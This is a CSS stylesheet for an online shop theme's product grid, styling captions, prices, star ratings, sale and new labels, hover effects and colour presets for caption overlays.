.portfolio.extended-products-grid .portfolio-item.product .caption .product-price {
  margin-bottom: 5px;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .categories {
  width: fit-content;
  max-width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  margin-left: auto;
  margin-right: auto;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .categories a {
  color: currentColor;
  text-decoration: none;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .description {
  display: none;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-info {
  max-width: 100%;
  padding: 0 0 0 0;
  line-height: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-price .price {
  transition: all 0.3s;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-price .price ins, .portfolio.extended-products-grid .portfolio-item.product .caption .product-price .price .amount {
  font-size: 1em;
  line-height: inherit;
  color: inherit !important;
  font-family: inherit;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-price .price del {
  display: inline;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-price .price del .amount {
  font-size: 0.89em;
  opacity: 0.5;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .hide-separator .empty-rating, .portfolio.extended-products-grid .portfolio-item.product .caption .hide-separator .product-rating-empty {
  display: none;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-rating {
  margin-top: 5px;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-rating .star-rating {
  font-size: 14px;
  height: 14px;
  line-height: 14px;
  width: 70px;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-rating .star-rating span {
  padding-top: 1em;
}
.portfolio.extended-products-grid .portfolio-item.product .caption .product-rating .empty-rating {
  padding-top: 7px;
  padding-bottom: 6px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels {
  right: initial;
  left: 4px;
  top: 4px;
  transform: none;
  z-index: 10;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels .label {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-1 .label {
  width: 46px;
  height: 46px;
  padding: 4px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-1 .out-of-stock-label + .onsale, .portfolio.extended-products-grid .portfolio-item.product .product-labels.style-1 .out-of-stock-label + .new-label {
  margin-top: -15%;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-1 .onsale .text {
  font-size: 1.3em;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-1 .onsale + .new-label {
  margin-top: -15%;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-1 .new-label {
  width: 32px;
  height: 32px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-2 {
  left: -6px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-2 .label {
  position: relative;
  width: fit-content;
  width: -webkit-fit-content;
  height: auto;
  padding: 5px 7px 4px 7px;
  margin: 3px 0 0 0;
  border-radius: 3px 3px 3px 0;
  z-index: 1;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-2 .label .text {
  font-size: 1.4em;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-2 .label:after {
  content: "";
  position: absolute;
  left: 0;
  bottom: -6px;
  border-right-width: 6px;
  border-right-style: solid;
  border-bottom: 6px solid transparent;
  filter: brightness(80%);
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-3 {
  left: 4px;
  top: 4px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-3 .label {
  position: relative;
  width: fit-content;
  width: -webkit-fit-content;
  height: auto;
  padding: 4px 7px 4px 7px;
  margin: 0 0 4px 0;
  border-radius: 10px;
  z-index: 1;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-3 .onsale .text {
  font-size: 1.3em;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-4 {
  left: 0;
  top: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-4 .label {
  position: relative;
  width: fit-content;
  width: -webkit-fit-content;
  height: auto;
  padding: 5px 7px 4px 7px;
  margin: 0 0 2px 0;
  border-radius: 0;
  z-index: 1;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-4 .label .text {
  font-size: 1.4em;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-4 .label svg {
  position: absolute;
  left: 100%;
  top: 0;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .label {
  width: 46px;
  height: 46px;
  line-height: 1.2;
  padding: 4px;
  transform: rotate(20deg);
  -webkit-transform: rotate(20deg);
  border-radius: 70px 40px 70px 40px;
  border-style: dotted;
  margin: 6px 0px 0px 8px !important;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .label .rotate-back {
  transform: rotate(-20deg);
  -webkit-transform: rotate(-20deg);
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .label .text {
  transform: rotate(-25deg);
  -webkit-transform: rotate(-25deg);
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .out-of-stock-label + .onsale, .portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .out-of-stock-label + .new-label {
  margin-top: -15%;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .onsale {
  border-color: #F0F3F2;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .onsale .text {
  font-size: 1.5em;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .onsale + .new-label {
  margin-top: -15%;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .new-label {
  width: 38px;
  height: 38px;
  border-color: #F0F3F2;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-5 .new-label .text {
  font-size: 1.3em;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-6 .label {
  padding: 4px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-6 .out-of-stock-label {
  width: 40px;
  height: 40px;
  transform: rotate(340deg);
  -webkit-transform: rotate(340deg);
  border-radius: 3px 3px 3px 3px;
  margin: 10px 10px 10px 10px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-6 .onsale {
  width: 36px;
  height: 36px;
  transform: rotate(10deg);
  -webkit-transform: rotate(10deg);
  border-radius: 3px 3px 3px 3px;
  margin: 10px 10px 10px 10px;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-6 .onsale .text {
  font-size: 1.7em;
  line-height: 1.1;
}
.portfolio.extended-products-grid .portfolio-item.product .product-labels.style-6 .new-label {
  width: 26px;
  height: 26px;
  transform: rotate(355deg);
  -webkit-transform: rotate(355deg);
  border-radius: 3px 3px 3px 3px;
  margin: 10px 10px 10px 10px;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .portfolio-icons a.icon {
    width: 45px;
    height: 45px;
    line-height: 45px;
    margin: 0 30px 0 0;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .portfolio-icons a.icon i {
    font-size: 45px;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .portfolio-icons a.icon svg {
    width: 45px;
    height: 45px;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active {
    margin: 20px 0;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane .socials-item {
    margin: 0 10px;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .portfolio-icons .portfolio-sharing-pane .socials-item .socials-item-icon {
    font-size: 16px;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .portfolio-icons .yith-wcwl-wishlistaddedbrowse a {
    font-size: 16px;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .caption {
    padding: 20px 40px 0 40px;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .caption .title {
    margin-bottom: 15px;
    font-size: 24px;
    line-height: 1.2;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .caption .description {
    display: block;
    height: auto;
    margin-bottom: 15px;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .caption .description .subtitle {
    display: block !important;
    position: initial;
    max-width: inherit;
  }
  .portfolio.extended-products-grid .portfolio-item.product.bigger .image .overlay .links .caption .product-price .price {
    font-size: 24px;
    line-height: 1;
  }
}
.portfolio.extended-products-grid .portfolio-item.product .quick-view-button {
  line-height: 1;
  font-size: 12px;
}
@media (min-width: 768px) {
  .portfolio.extended-products-grid .portfolio-item.product .quick-view-button {
    font-size: 16px;
  }
}
.portfolio.extended-products-grid .portfolio-item.product:hover .quick-view-button, .portfolio.extended-products-grid .portfolio-item.product.hover-effect .quick-view-button {
  opacity: 1;
  visibility: visible;
}
.portfolio.extended-products-grid.caption-position-page .portfolio-item .product-labels.style-2 {
  bottom: 6px;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay {
  display: block;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links-wrapper {
  display: flex !important;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  margin-top: auto;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links .portfolio-icons {
  position: absolute;
  right: 0;
  top: 0;
  padding: 4px;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-icons-inner {
  justify-content: flex-end;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links .portfolio-icons .portfolio-sharing-pane {
  text-align: right;
  padding-right: 4px;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links .caption {
  text-align: left;
  padding: 8px 10px;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links .caption > * {
  transform-origin: left;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links .caption .categories {
  position: initial;
  transform: none;
  opacity: 1;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .links .caption .title {
  position: initial;
  transform: none;
  opacity: 1;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .product-rating .star-rating:before {
  color: #b6c6c9;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay .product-rating .star-rating > span:before {
  color: #ffc107;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .image .overlay:after {
  content: none !important;
}
.portfolio.extended-products-grid.caption-position-image .portfolio-item.product .product-labels.style-2 {
  top: 5px;
  bottom: initial;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-image .portfolio-item.product.col-md-12 .image .overlay .links .caption {
    padding: 20px 15px;
  }
}
.portfolio.extended-products-grid.caption-container-preset-dark .portfolio-item .image .overlay .links-wrapper {
  display: flex !important;
}
.portfolio.extended-products-grid.caption-container-preset-dark .portfolio-item .image .overlay .links-wrapper .links {
  height: 50%;
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
  display: flex;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  margin-top: auto;
}
.portfolio.extended-products-grid.caption-container-preset-dark .portfolio-item .image .overlay .links-wrapper .links .caption .categories {
  width: fit-content;
  width: -webkit-fit-content;
  max-width: 100%;
  font-size: 12px;
  line-height: 1.2;
  padding: 2px 5px;
  background-color: #ffffff;
  color: #212227;
}
.portfolio.extended-products-grid.caption-container-preset-dark .portfolio-item .image .overlay .links-wrapper .links .caption .product-price .price {
  color: #ffffff;
}
.portfolio.extended-products-grid.caption-container-preset-dark .portfolio-item .image .overlay .links-wrapper .links .caption a.add_to_cart_button.type_button:not(:hover) {
  color: #ffffff;
  border-color: #ffffff;
  background-color: transparent;
}
.portfolio.extended-products-grid.caption-container-preset-dark.hover-slide .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item, .portfolio.extended-products-grid.caption-container-preset-dark.hover-fade .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item {
  color: #212227;
}
.portfolio.extended-products-grid.caption-container-preset-dark .portfolio-item.product .actions .button {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
.portfolio.extended-products-grid.caption-container-preset-light .portfolio-item .image .overlay .links-wrapper {
  display: flex !important;
}
.portfolio.extended-products-grid.caption-container-preset-light .portfolio-item .image .overlay .links-wrapper .links {
  height: 50%;
  background: linear-gradient(180deg, rgba(246, 246, 248, 0) 0%, #f6f6f8 100%);
  display: flex;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  margin-top: auto;
}
.portfolio.extended-products-grid.caption-container-preset-light .portfolio-item .image .overlay .links-wrapper .links .caption .categories {
  width: fit-content;
  width: -webkit-fit-content;
  max-width: 100%;
  font-size: 12px;
  line-height: 1.2;
  padding: 2px 5px;
  color: #ffffff;
}
.portfolio.extended-products-grid.caption-container-preset-light.hover-slide .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item, .portfolio.extended-products-grid.caption-container-preset-light.hover-fade .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item {
  color: #212227;
}
.portfolio.extended-products-grid.caption-container-preset-light .portfolio-item.product .actions .button {
  color: #212227;
  background: transparent;
  border-color: #212227;
}
.portfolio.extended-products-grid.caption-container-preset-transparent .portfolio-item .image .overlay .links-wrapper {
  display: flex !important;
}
.portfolio.extended-products-grid.caption-container-preset-transparent .portfolio-item .image .overlay .links-wrapper .links {
  display: flex;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  margin-top: auto;
}
.portfolio.extended-products-grid.caption-container-preset-transparent .portfolio-item .image .overlay .links-wrapper .links .caption .categories {
  width: fit-content;
  width: -webkit-fit-content;
  max-width: 100%;
  font-size: 12px;
  line-height: 1.2;
  padding: 2px 5px;
  color: #ffffff;
}
.portfolio.extended-products-grid.caption-container-preset-transparent.hover-slide .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item, .portfolio.extended-products-grid.caption-container-preset-transparent.hover-fade .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item {
  color: #212227;
}
.portfolio.extended-products-grid.caption-container-preset-transparent .portfolio-item.product .actions .button {
  color: #212227;
  background: transparent;
  border-color: #212227;
}
.portfolio.extended-products-grid.caption-container-preset-solid.caption-position-hover .portfolio-item .image .overlay:after, .portfolio.extended-products-grid.caption-container-preset-solid.caption-position-image .portfolio-item .image .overlay:after {
  content: none;
}
.portfolio.extended-products-grid.caption-container-preset-solid .portfolio-item .image .overlay .links-wrapper {
  display: flex !important;
}
.portfolio.extended-products-grid.caption-container-preset-solid .portfolio-item .image .overlay .links-wrapper .links {
  background: rgba(240, 243, 242, 0.8);
  height: fit-content;
  display: flex;
  -webkit-box-align: flex-end;
  -ms-flex-align: flex-end;
  align-items: flex-end;
  margin-top: auto;
}
.portfolio.extended-products-grid.caption-container-preset-solid .portfolio-item .image .overlay .links-wrapper .links .caption .categories {
  width: fit-content;
  width: -webkit-fit-content;
  max-width: 100%;
  font-size: 12px;
  line-height: 1.2;
  padding: 2px 5px;
  color: #ffffff;
}
.portfolio.extended-products-grid.caption-container-preset-solid.hover-slide .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item, .portfolio.extended-products-grid.caption-container-preset-solid.hover-fade .portfolio-item .image .overlay .links-wrapper .links .portfolio-sharing-pane .socials-item {
  color: #212227;
}
.portfolio.extended-products-grid.caption-container-preset-solid .portfolio-item.product .actions .button {
  color: #212227;
  background: transparent;
  border-color: #212227;
}
.portfolio.extended-products-grid.caption-position-hover .portfolio-item .image .overlay .links {
  opacity: 0;
  -webkit-transition: opacity 0.5s 0.2s;
  transition: opacity 0.5s 0.2s;
}
.portfolio.extended-products-grid.caption-position-hover .portfolio-item:hover .image .overlay .links {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.portfolio.extended-products-grid.caption-position-hover.hover-zooming-blur .portfolio-item.product .actions .button {
  color: #212227;
  background: transparent;
  border-color: #212227;
}
.portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.product .image .overlay .links .caption a.type_button:not(:hover), .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.product .image .overlay .links .caption a.type_button:not(:hover), .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.product .image .overlay .links .caption a.type_button:not(:hover), .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.product .image .overlay .links .caption a.type_button:not(:hover), .portfolio.extended-products-grid.caption-position-hover.hover-default .portfolio-item.product .image .overlay .links .caption a.type_button:not(:hover) {
  color: #ffffff;
  border-color: #ffffff;
}
.portfolio.extended-products-grid.caption-position-hover.hover-gradient .portfolio-item.product .actions .button, .portfolio.extended-products-grid.caption-position-hover.hover-circular .portfolio-item.product .actions .button, .portfolio.extended-products-grid.caption-position-hover.hover-vertical-sliding .portfolio-item.product .actions .button, .portfolio.extended-products-grid.caption-position-hover.hover-horizontal-sliding .portfolio-item.product .actions .button, .portfolio.extended-products-grid.caption-position-hover.hover-default .portfolio-item.product .actions .button {
  color: #ffffff;
  background: transparent;
  border-color: #ffffff;
}
.portfolio.extended-products-grid.caption-position-hover:not(.hover-zooming-blur):not(.hover-slide):not(.hover-fade) .portfolio-item .image .links .caption .product-price .price {
  color: #ffffff;
}
.portfolio.extended-products-grid.caption-position-hover:not(.hover-zooming-blur):not(.hover-slide):not(.hover-fade) .portfolio-item .image .links .caption a.add_to_cart_button.type_button:not(:hover) {
  background-color: transparent;
}
.portfolio.extended-products-grid.caption-position-hover.hover-default .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-default .portfolio-item .image .overlay .links .portfolio-icons a.icon {
  color: #ffffff;
  background: initial;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .overlay-line, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .overlay-line, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .overlay-line {
  display: none;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links {
  vertical-align: bottom;
  padding: 0;
  text-align: left;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons {
  position: absolute;
  right: 0;
  top: 0;
  padding: 4px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner {
  margin-right: -4px;
  justify-content: flex-end;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-icons-inner > .icon {
  margin: 0 4px 0 0;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.icon, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.icon {
  width: 32px !important;
  height: 32px !important;
  line-height: 32px !important;
  margin: 0;
  font-size: 0;
  padding: 0;
  visibility: visible;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  justify-content: center;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.icon i, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.icon i {
  font-size: 16px !important;
  line-height: initial;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.icon svg, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.icon svg {
  width: 16px;
  height: 16px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.added_to_cart, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.added_to_cart, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons a.added_to_cart, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons a.added_to_cart {
  display: none !important;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button {
  width: auto;
  height: auto;
  color: #212227;
  font-size: 14px;
  line-height: 1;
  background: #dfe5e8;
  padding: 7px 15px;
  margin: 4px auto;
  border-radius: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button i, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button i, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button i, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .add_to_cart_button.type_button i {
  margin-right: 5px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane {
  background: #dfe5e8;
  padding: 5px 10px;
  border-radius: 15px;
  height: auto;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .portfolio-icons .portfolio-sharing-pane.active {
  margin: 6px 0;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .caption {
  width: 100%;
  text-align: left;
  padding: 8px 10px;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .caption .categories, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .caption .categories, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .caption .categories, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .caption .categories {
  margin: 0 0 5px 0;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .caption .product-info, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .caption .product-info, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .caption .product-info, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .caption .product-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .caption .product-info .product-price, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .caption .product-info .product-price, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .caption .product-info .product-price, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .caption .product-info .product-price {
  margin-right: auto;
  width: 100%;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .links .caption .product-info.with-button .product-price, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .links .caption .product-info.with-button .product-price, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .links .caption .product-info.with-button .product-price, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .links .caption .product-info.with-button .product-price {
  width: 100%;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .product-rating .star-rating:before, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .product-rating .star-rating:before, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .product-rating .star-rating:before, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .product-rating .star-rating:before {
  color: #b6c6c9;
}
.portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item .image .overlay .product-rating .star-rating > span:before, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item .image .overlay .product-rating .star-rating > span:before, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item .image .overlay .product-rating .star-rating > span:before, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item .image .overlay .product-rating .star-rating > span:before {
  color: #ffc107;
}
@media (min-width: 992px) {
  .portfolio.extended-products-grid.caption-position-hover.hover-slide .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-hover.hover-fade .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-slide .portfolio-item.col-md-12 .image .overlay .links .caption, .portfolio.extended-products-grid.caption-position-image.hover-fade .portfolio-item.col-md-12 .image .overlay .links .caption {
    padding: 20px 15px;
  }
}
.portfolio.extended-products-grid.caption-position-hover:not(.hover-slide):not(.hover-fade) .portfolio-item.product .caption .categories, .portfolio.extended-products-grid.caption-position-image:not(.hover-slide):not(.hover-fade) .portfolio-item.product .caption .categories {
  padding-top: 2px;
  padding-bottom: 2px;
}
